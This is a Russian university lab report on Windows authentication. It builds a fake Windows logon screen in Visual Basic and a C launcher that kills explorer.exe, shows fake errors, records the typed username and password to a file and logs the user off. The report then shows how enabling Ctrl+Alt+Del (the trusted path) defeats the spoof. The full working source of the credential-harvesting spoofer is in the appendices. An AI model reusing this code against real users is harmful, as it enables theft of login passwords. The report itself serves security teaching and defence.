Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт кибербезопасности и защиты информации
Кафедра «Информационная безопасность компьютерных систем»

ЛАБОРАТОРНАЯ РАБОТА № 11

«Механизм аутентификации пользователей»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5131001/40003 Веденеев А. С.
<подпись>
Поляков Д. Т.
<подпись>

Преподаватель
ст. преподаватель Вагисаров В. Б.
<подпись>

Санкт-Петербург
2025

Цель и задачи
Цель: Получение навыков защиты информационных систем путем проверки подлинности пользователей, исследование проблемы подмены механизма аутентификации в ОС Windows
Задачи:

Включить отображение logon-диалога при загрузке операционной системы Windows

Разработать программу, имитирующую logon-диалог в операционной системе Windows

Запустить рабочую программу-имитатор. Получить учетные данные, сохраненные программой

Включить механизм доверенного пути в системе Windows

Снова перезагрузить операционную систему и выполнить вход в систему. Дождаться появления рабочего стола аутентификации, нажать комбинацию клавиш Ctrl+Alt+Del для запуска механизма доверенного пути и убедиться, что вход выполнен с помощью штатных средств операционной системы.

ход работы

В начале работы, было включено отображение logon-диалога при запуске операционной системы Windows. Для этого через меню «Пуск» была запущена оснастка secpol.msc. В появившемся окне был выбран раздел «Локальные политики», далее был выбран раздел «Параметры безопасности», в нем были изменены параметры «Интерактивный вход в систему: не отображать имя пользователя при входе в систему», «Интерактивный вход в систему: не отображать учетные данные последнего пользователя», «Интерактивный вход в систему: не требовать нажатия CTRL+ALT+DEL» на «Включен» (Рисунок 1). В результате при запуске системы для входа требовалось ввести как логин, так и пароль (Рисунок 2).

Рисунок 1. Параметры отображения logon-диалога.

Рисунок 2. Результат изменения параметров отображения logon-диалога.

Для разработки программы был выбран Windows Forms на языке Visual Basic, с помощью него была создана имитация регистрационного окна рабочего стола аутентификации (Рисунок 3). Листинг дизайнера и кода окна представлен в приложениях 1 и 2. Для того чтобы обновлять и запускать ключ в реестре, скрывать от пользователя интерфейс рабочего стола путем программного завершения процесса explorer.exe, выводить сообщения об ошибке, вызывать диалог-имитатор, сохранять данные, введенные пользователем в данном окне, снова вызывать ошибку и завершать пользовательский сеанс, вызывая функцию ExitWindowsEx, была написана программа на языке C, ее листинг представлен в приложении 3. При запуске, данная программа создает ключ реестра «ImitatorKey» и параметр счетчик «count» в реестре HKEY_CURRENT_USER (Рисунок 4), в том случае, если ключ реестра уже существует, программа только считывает значение счетчика. В случае, если значение в нем равно 1, программа завершает процесс explorer.exe, выводит ошибку (Рисунок 5), после нажатия на кнопку «ОК» на ней, запускает диалог-имитатор, после нажатия на Enter в TextBox’ах окна, данные записываются в заранее заготовленный файл (Рисунок 6), обновляется значение счетчика, чтобы в следующий раз пользователь смог войти в систему, снова выводится ошибка (Рисунок 7) и вызывается функция ExitWindowsEx для завершения пользовательского сеанса.

Рисунок 3. Имитация регистрационного окна рабочего стола аутентификации.

Рисунок 4. Ключ реестра «ImitatorKey» и счетчик «count».

Рисунок 5. Сообщение об ошибке при входе в систему.

Рисунок 6. Данные в заранее заготовленном файле, после ввода их в диалог-имитатор.

Рисунок 7. Сообщение об ошибке после ввода данных в диалог-имитатор.

Программа была добавлена в «Автозагрузку Windows», после чего система была запущена. После входа в систему, программа запустилась сама и были выполнены все ранее описанные функции. После повторного входа в систему, в файле были следующие данные, которые соответствовали введенным в диалог-имитатор и настоящим логину и паролю:
«Даниил
1212».

Для запуска механизма доверенного пути, в меню пуск снова была запущена оснастка secpol.msc, в которой был изменен параметр «Интерактивный вход в систему: не требовать нажатия CTRL+ALT+DEL» на «Отключен» (Рисунок 8).
Рисунок 8. Изменение параметра механизма доверенного пути.

После запуска механизма доверенного пути, система была перезагружена и в результате в левом нижнем углу появилось сообщение «Для разблокировки системы нажмите клавиши CTRL+ALT+DEL» (Рисунок 9). После входа в систему, был запущен диспетчер задач, в нем был обнаружен «Проводник», что подтверждает, что вход был выполнен с помощью штатных средств операционной системы.

Рисунок 9. Требование нажать сочетание клавиш «CTRL+ALT+DEL».

Ответы на контрольные вопросы

Что такое аутентификация? Чем она отличается от идентификации?
Аутентификация - проверка заявленного соответствия, т.е. того, что пользователь является именно тем, за кого он себя выдает. Идентификация - присвоение субъектам и объектам системы уникальных идентификаторов. Отличие аутентификации от идентификации в том, что аутентификация осуществляет проверку, чего не делает идентификация.

Какие основные угрозы направлены на систему аутентификации в операционной системе Windows?
Основными угрозами системе аутентификации в ОС Windows являются:
- Угадывание пароля
- Компрометация файла паролей
- Подмена подсистемы идентификации/аутентификации

Какие основные методы противодействия угрозам системе аутентификации?
- Изменение пароля, предлагаемого по умолчанию
- Регулярное изменение пароля
- Увеличение длины и сложности пароля
- Использование утилит проверки и генерации паролей
- Ограничение числа попыток ввода - наотрез закрывает возможность использование полного перебора
- Использование хэш-функций - преобразование пароля в хэш-значение и сравнение с хэшем на диске.
- Контроль доступа - запрет на запись в файл паролей
- Использование криптовставки - например, добавление некоторой const к хэш-функции, без знания которой нельзя подобрать пароль полным перебором
- Сообщение пользователю о кол-ве оставшихся попыток
- Взаимная аутентификация - система должна называть себя, показывая, что пароль вводится верно

Опишите работу механизма доверенного пути в операционной системе Windows? В чем ее отличия от реализации механизма доверенного пути в Unix-системах?
Механизм доверенного пути в ОС Windows – пример взаимной аутентификации системы и пользователя. Пользователь нажимает сочетание клавиш «CTRL+ALT+DEL», чем подтверждает себя, а система подтверждает себя, запуская регистрационное окно рабочего стола аутентификации, так как данное сообщение получает только процесс WinLogon.
В Unix-системах существует SAK (Secure Attention Key), который обеспечивает безопасный доступ к экрану аутентификации.

Сколько вариантов необходимо перебрать, чтобы гарантированно определить пароль пользователя, состоящий из 6 цифр? Как изменится это число, если дополнительно использовать латинские буквы?
Чтобы определить пароль, нужно будет перебрать N^{k} вариантов, где N – мощность алфавита, k – длина пароля. В случае с цифрами это будет 10⁶ = 1000000, если использовать латинские буквы, это число будет равно (26 * 2 + 10)⁶ = 62⁶ = 56800235584.

Выводы
В ходе лабораторной работы были получены навыки защиты информационных систем путем проверки подлинности пользователей, были исследованы проблемы механизма аутентификации в операционной системе Windows.

Приложения

Приложение 1
<Global.Microsoft.VisualBasic.CompilerServices.DesignerGenerated()>
Partial Class Form1
Inherits System.Windows.Forms.Form

'Form overrides dispose to clean up the component list.
<System.Diagnostics.DebuggerNonUserCode()>
Protected Overrides Sub Dispose(disposing As Boolean)
Try
If disposing AndAlso components IsNot Nothing Then
components.Dispose()
End If
Finally
MyBase.Dispose(disposing)
End Try
End Sub

'Required by the Windows Form Designer
Private components As System.ComponentModel.IContainer

'NOTE: The following procedure is required by the Windows Form Designer
'It can be modified using the Windows Form Designer.
'Do not modify it using the code editor.
<System.Diagnostics.DebuggerStepThrough()>
Private Sub InitializeComponent()
TextBox1 = New TextBox()
TextBox2 = New TextBox()
PictureBox1 = New PictureBox()
Label1 = New Label()
PictureBox2 = New PictureBox()
CType(PictureBox1, ComponentModel.ISupportInitialize).BeginInit()
CType(PictureBox2, ComponentModel.ISupportInitialize).BeginInit()
SuspendLayout()
'
' TextBox1
'
TextBox1.BackColor = Color.Black
TextBox1.Font = New Font("Microsoft Sans Serif", 12.0F)
TextBox1.ForeColor = Color.Gray
TextBox1.Location = New Point(735, 500)
TextBox1.Multiline = True
TextBox1.Name = "TextBox1"
TextBox1.Size = New Size(450, 45)
TextBox1.TabIndex = 0
TextBox1.Text = "Имя пользователя"
'
' TextBox2
'
TextBox2.BackColor = Color.Black
TextBox2.Font = New Font("Microsoft Sans Serif", 12.0F)
TextBox2.ForeColor = Color.Gray
TextBox2.Location = New Point(735, 600)
TextBox2.Multiline = True
TextBox2.Name = "TextBox2"
TextBox2.Size = New Size(450, 45)
TextBox2.TabIndex = 1
TextBox2.Text = "Пароль"
'
' PictureBox1
'
PictureBox1.Image = My.Resources.Resources.BG_Win10
PictureBox1.Location = New Point(0, 0)
PictureBox1.Name = "PictureBox1"
PictureBox1.Size = New Size(1920, 1080)
PictureBox1.TabIndex = 2
PictureBox1.TabStop = False
'
' Label1
'
Label1.AutoSize = True
Label1.BackColor = Color.Transparent
Label1.FlatStyle = FlatStyle.Flat
Label1.Font = New Font("Segoe UI", 40.0F)
Label1.ForeColor = Color.Gray
Label1.Location = New Point(665, 400)
Label1.Name = "Label1"
Label1.Size = New Size(590, 72)
Label1.TabIndex = 3
Label1.Text = "Сменить пользователя"
'
' PictureBox2
'
PictureBox2.BackColor = Color.Transparent
PictureBox2.Image = My.Resources.Resources.User_Icon
PictureBox2.Location = New Point(885, 225)
PictureBox2.Name = "PictureBox2"
PictureBox2.Size = New Size(150, 150)
PictureBox2.TabIndex = 4
PictureBox2.TabStop = False
'
' Form1
'
AutoScaleDimensions = New SizeF(7.0F, 15.0F)
AutoScaleMode = AutoScaleMode.Font
ClientSize = New Size(1920, 1061)
Controls.Add(PictureBox2)
Controls.Add(Label1)
Controls.Add(TextBox2)
Controls.Add(TextBox1)
Controls.Add(PictureBox1)
Name = "Form1"
Text = "Form1"
CType(PictureBox1, ComponentModel.ISupportInitialize).EndInit()
CType(PictureBox2, ComponentModel.ISupportInitialize).EndInit()
ResumeLayout(False)
PerformLayout()
End Sub

Friend WithEvents TextBox1 As TextBox
Friend WithEvents TextBox2 As TextBox
Friend WithEvents PictureBox1 As PictureBox
Friend WithEvents Label1 As Label
Friend WithEvents PictureBox2 As PictureBox

End Class

Приложение 2
Public Class Form1
Private Sub SaveTextToFile(Login As String, Password As String)
Dim FilePath As String = "C:\Users\Даниил\Desktop\User Data\data.txt" 'путь к файлу
Dim text As String = $"{Login}{Environment.NewLine}{Password}" 'формат записи: Логин \n Пароль
Try
System.IO.File.WriteAllText(FilePath, text)
Catch ex As Exception
Label1.Text = "Ошибка"
End Try

End Sub
Private Sub TextBox_Enter(sender As Object, e As KeyEventArgs) Handles TextBox2.KeyDown, TextBox1.KeyDown
If e.KeyCode = Keys.Enter Then 'если код нажатой клавиши = коду Enter то сохраняем текст
SaveTextToFile(TextBox1.Text, TextBox2.Text)
TextBox1.Clear()
TextBox2.Clear()
End If
End Sub
Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
Me.ControlBox = False 'убираем кнопки управления окном
Me.WindowState = FormWindowState.Maximized 'растягиваем на весь экран
Me.FormBorderStyle = FormBorderStyle.None 'убираем рамки
Me.TopMost = True 'ставим поверх всех окон
End Sub
End Class

Приложение 3
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <locale.h>
#include <Windows.h>

int main() {
setlocale(LC_ALL, "rus");
LSTATUS oper_res;
HKEY d; //дескриптор
unsigned long res; //результат создания/открытия ключа, выбран тип ul тк почему то программа не хочет воспринимать LPDWORD
BYTE init_count = 0, temp = 0;
DWORD init_count_size = sizeof(init_count);

RegCreateKeyEx(HKEY_CURRENT_USER, L"ImitatorKey", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &d, &res); //создаем/переходим в ключ реестра
if (res == REG_CREATED_NEW_KEY){ //проверяем, если ключ сгенерировался то создаем параметр
RegSetValueExW(d, L"count", NULL, REG_DWORD, &temp, init_count_size);
}
else {
oper_res = RegQueryValueEx(d, L"count", NULL, NULL, &init_count, &init_count_size); //если ключ есть - считываем в init_count
}
if (init_count == 1) {
temp = 0;
WinExec("taskkill /f /IM explorer.exe", SW_HIDE); //завершаем explorer.exe
system("cls");
MessageBox(NULL, L"Ошибка запуска Windows", L"Error", MB_OK);//вызываем ошибку
system("C:\\Users\\Даниил\\source\\repos\\FishingNew\\FishingNew\\bin\\Debug\\net9.0-windows\\FishingNew.exe"); //запускаем фишинг диалог
RegSetValueExW(d, L"count", NULL, REG_DWORD, &temp, init_count_size);//обновляем значение счетчика инициализаций
MessageBox(NULL, L"Указаны неверные данные", L"Error", MB_OK); //снова ошибка
ExitWindowsEx(EWX_LOGOFF, 0); //разлогинивание и делаем вид что все норм
}
else if (init_count == 0) {
temp = 1;
RegSetValueExW(d, L"count", NULL, REG_DWORD, &temp, init_count_size);//обновляем значение счетчика инициализаций
exit(0); //заканчиваем работу программы имитатора, не сейчас ее выход
}
RegCloseKey(d);
}

